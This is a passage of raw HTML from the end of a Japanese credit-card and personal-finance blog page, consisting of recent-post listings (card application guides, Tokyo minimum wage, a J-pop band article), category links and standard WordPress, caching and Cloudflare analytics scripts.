block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "130";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "44";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">最近の投稿</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://creditojp.net/know-the-best-j-pop-bands/" rel="bookmark" title="日本で人気のバンドが知りたい！おすすめバンド３選">日本で人気のバンドが知りたい！おすすめバンド３選</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://creditojp.net/t/%e3%81%9d%e3%81%ae%e4%bb%96/" class="td-post-category">その他</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-14T11:20:45+00:00" >June 14, 2020</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://creditojp.net/d-card-know-how-to-apply-and-earn-points/" rel="bookmark" title="Dカードの申込方法とポイントの貯め方">Dカードの申込方法とポイントの貯め方</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://creditojp.net/t/%e3%82%af%e3%83%ac%e3%82%b8%e3%83%83%e3%83%88%e3%82%ab%e3%83%bc%e3%83%89%e3%81%ae%e3%83%92%e3%83%b3%e3%83%88/" class="td-post-category">クレジットカードのヒント</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-14T11:03:51+00:00" >June 14, 2020</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://creditojp.net/p-one-credit-card-learn-how-to-apply/" rel="bookmark" title="P-oneカードの申込方法！解約方法も一緒に解説">P-oneカードの申込方法！解約方法も一緒に解説</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://creditojp.net/t/%e3%82%af%e3%83%ac%e3%82%b8%e3%83%83%e3%83%88%e3%82%ab%e3%83%bc%e3%83%89%e3%81%ae%e3%83%92%e3%83%b3%e3%83%88/" class="td-post-category">クレジットカードのヒント</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-14T10:48:04+00:00" >June 14, 2020</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div data-rocket-location-hash="3c97100d540349a8e1e02160e9c9fc64" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div data-rocket-location-hash="24c965fd30ac49cb12fb138b48405511" class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://creditojp.net/"><img src="https://creditojp.net/wp-content/uploads/2019/09/s.png" alt="" title="" /></a></div><div class="footer-text-wrap"><p>金融、クレジットなどに関する最新ニュース。</p><div class="footer-email-wrap">お問い合わせ: <a href="/cdn-cgi/l/email-protection#b9dad6d7cdd8dacdf9dacbdcddd0cdd6d3c997d7dccd"><span class="__cf_email__" data-cfemail="a4c7cbcad0c5c7d0e4c7d6c1c0cdd0cbced48acac1d0">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"\u6700\u8fd1\u306e\u8a18\u4e8b","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"22","el_class":"","post_ids":"-983","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_7","separator":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "130";
block_tdi_7.header_color = "#";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "36";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">最近の記事</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://creditojp.net/p-one-card-review/" rel=" bookmark" class="td-image-wrap " title="P-oneカードの良い口コミと微妙な口コミを調べてみた！" ><img width="100" height="70" class="entry-thumb" src="https://creditojp.net/wp-content/uploads/2020/03/p-one-card-100x70.jpg"  srcset="https://creditojp.net/wp-content/uploads/2020/03/p-one-card-100x70.jpg 100w, https://creditojp.net/wp-content/uploads/2020/03/p-one-card-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="P-oneカードの良い口コミと微妙な口コミを調べてみた！" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://creditojp.net/p-one-card-review/" rel="bookmark" title="P-oneカードの良い口コミと微妙な口コミを調べてみた！">P-oneカードの良い口...</a></h3>            <div class="td-module-meta-info">
                <a href="https://creditojp.net/t/%e4%bf%a1%e8%b2%a9%e7%b3%bb%e3%82%af%e3%83%ac%e3%82%b8%e3%83%83%e3%83%88%e3%82%ab%e3%83%bc%e3%83%89/" class="td-post-category">信販系クレジットカード</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T02:23:01+00:00" >March 18, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://creditojp.net/minimum-wage-tokyo/" rel=" bookmark" class="td-image-wrap " title="東京の最低賃金は？最低賃金以下のバイトは違法なの！？" ><img width="100" height="70" class="entry-thumb" src="https://creditojp.net/wp-content/uploads/2020/03/tokyo-100x70.jpeg"  srcset="https://creditojp.net/wp-content/uploads/2020/03/tokyo-100x70.jpeg 100w, https://creditojp.net/wp-content/uploads/2020/03/tokyo-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="東京の最低賃金は？最低賃金以下のバイトは違法なの！？" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://creditojp.net/minimum-wage-tokyo/" rel="bookmark" title="東京の最低賃金は？最低賃金以下のバイトは違法なの！？">東京の最低賃金は？最低賃...</a></h3>            <div class="td-module-meta-info">
                <a href="https://creditojp.net/t/%e3%81%8a%e9%87%91%e3%81%ab%e9%96%a2%e3%81%99%e3%82%8b%e3%83%92%e3%83%b3%e3%83%88/" class="td-post-category">お金に関するヒント</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-15T23:37:52+00:00" >March 15, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://creditojp.net/aoyama-life-master-card/" rel=" bookmark" class="td-image-wrap " title="AOYAMAライフマスターカードは学生でも作れるの？審査に通るポイントは？" ><img width="100" height="70" class="entry-thumb" src="https://creditojp.net/wp-content/uploads/2020/03/AOYAMA-Life-Master-Card-100x70.jpg"  srcset="https://creditojp.net/wp-content/uploads/2020/03/AOYAMA-Life-Master-Card-100x70.jpg 100w, https://creditojp.net/wp-content/uploads/2020/03/AOYAMA-Life-Master-Card-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="AOYAMAライフマスターカードは学生でも作れるの？審査に通るポイントは？" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://creditojp.net/aoyama-life-master-card/" rel="bookmark" title="AOYAMAライフマスターカードは学生でも作れるの？審査に通るポイントは？">AOYAMAライフマスタ...</a></h3>            <div class="td-module-meta-info">
                <a href="https://creditojp.net/t/%e6%b5%81%e9%80%9a%e7%b3%bb%e3%82%af%e3%83%ac%e3%82%b8%e3%83%83%e3%83%88%e3%82%ab%e3%83%bc%e3%83%89/" class="td-post-category">流通系クレジットカード</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T01:45:43+00:00" >March 13, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_block_widget tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">人気カテゴリ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://creditojp.net/t/%e3%82%af%e3%83%ac%e3%82%b8%e3%83%83%e3%83%88%e3%82%ab%e3%83%bc%e3%83%89%e3%81%ae%e3%83%92%e3%83%b3%e3%83%88/"><span class="td-cat-name">クレジットカードのヒント</span><span class="td-cat-no">34</span></a></li><li><a href="https://creditojp.net/t/%e6%b5%81%e9%80%9a%e7%b3%bb%e3%82%af%e3%83%ac%e3%82%b8%e3%83%83%e3%83%88%e3%82%ab%e3%83%bc%e3%83%89/"><span class="td-cat-name">流通系クレジットカード</span><span class="td-cat-no">26</span></a></li><li><a href="https://creditojp.net/t/%e3%81%8a%e9%87%91%e3%81%ab%e9%96%a2%e3%81%99%e3%82%8b%e3%83%92%e3%83%b3%e3%83%88/"><span class="td-cat-name">お金に関するヒント</span><span class="td-cat-no">21</span></a></li><li><a href="https://creditojp.net/t/%e3%83%91%e3%83%bc%e3%82%bd%e3%83%8a%e3%83%ab%e3%83%95%e3%82%a1%e3%82%a4%e3%83%8a%e3%83%b3%e3%82%b9/"><span class="td-cat-name">パーソナルファイナンス</span><span class="td-cat-no">13</span></a></li></ul></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div data-rocket-location-hash="2211eaca8b3193bd6915dc019c469d0e" class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-589"><a href="https://creditojp.net/%e7%a7%81%e9%81%94%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">私達について</a></li>
<li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-590"><a href="https://creditojp.net/%e3%83%97%e3%83%a9%e3%82%a4%e3%83%90%e3%82%b7%e3%83%bc%e3%83%9d%e3%83%aa%e3%82%b7%e3%83%bc/">プライバシーポリシー</a></li>
<li id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-591"><a href="https://creditojp.net/%e3%81%8a%e5%95%8f%e5%90%88%e3%81%9b/">お問合せ</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-592"><a href="https://creditojp.net/%e3%82%b5%e3%82%a4%e3%83%88%e3%83%9e%e3%83%83%e3%83%97/">サイトマップ</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    CreditoJP &copy; 2026. 全著作権所有。                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 696e8ab59aec4
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.ad-label{font-size:8px;color:#aaa;text-align:center;}

@media (max-width:767px){
    .entry-title{font-size:22px!important;line-height:25px!important;}
    .td-module-meta-info{font-size:9px!important;margin-bottom:0!important;}}
</style>

<script type="text/javascript" src="https://creditojp.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://creditojp.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script>var rocket_beacon_data = {"ajax_url":"https:\/\/creditojp.net\/wp-admin\/admin-ajax.php","nonce":"81b46f1ec6","url":"https:\/\/creditojp.net\/chase-credit-card-how-to-apply-online","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://creditojp.net/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"84f241c5544142da9d24377487c1f165","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>